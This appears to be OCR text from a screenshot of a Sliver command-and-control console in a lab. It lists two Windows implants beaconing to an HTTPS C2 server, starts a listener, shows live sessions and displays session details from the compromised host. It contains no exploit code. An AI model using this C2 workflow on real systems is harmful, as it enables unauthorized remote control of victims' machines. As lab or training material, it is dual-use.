 sywtbsa@lab000000: ~
All hackers gain living weapon
[*] Server v1.5.41 - f2a3915c79b31ab31c0c2f0428bbd53d9e93c54b
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
sliver > implants
Name Implant Type Template OS/Arch Format Command & Control Debug
====================== ============== ========== =============== ============ ============================ =======
DEEP_JUNKER session sliver windows/amd64 EXECUTABLE [1] https://172.25.114.254 false
FRIGHTENED_HURRICANE session sliver windows/amd64 EXECUTABLE [1] https://172.25.114.254 false
sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #4
[!] Job #4 stopped (tcp/http)
[!] Job #4 stopped (tcp/http)
[*] Session 3f69448c DEEP_JUNKER - 172.25.112.1:50851 (lab000000) - windows/amd64 - Fri, 14 Feb 2025 21:01:42 UTC
sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ==================== =========== ========== ================== =========
3f69448c http(s) 172.25.112.1:50851 lab000000 sywtbsa windows/amd64 [ALIVE]
b6ef8daf http(s) 172.25.112.1:50793 lab000000 sywtbsa windows/amd64 [ALIVE]
sliver > use 3f69448c
[*] Active session DEEP_JUNKER (3f69448c-33cf-4bab-8d4a-b63bc692aedb)
sliver (DEEP_JUNKER) > info
Session ID: 3f69448c-33cf-4bab-8d4a-b63bc692aedb
Name: DEEP_JUNKER
Hostname: lab000000
UUID: aaf2d238-cc82-4757-b389-8fb14afad2b0
Username: lab000000\sywtbsa
UID: S-1-5-21-3327490159-1074428985-2300167398-500
GID: S-1-5-21-3327490159-1074428985-2300167398-513
PID: 5952
OS: windows
Version: 10 build 22000 x86_64
Locale: en-US
Arch: amd64
Active C2: https://172.25.114.254
Remote Address: 172.25.112.1:50851
Proxy URL:
Reconnect Interval: 1m0s
First Contact: Fri Feb 14 21:01:42 UTC 2025 (50s ago)
Last Checkin: Fri Feb 14 21:02:31 UTC 2025 (1s ago)
Search
9:02 PM
2/14/2025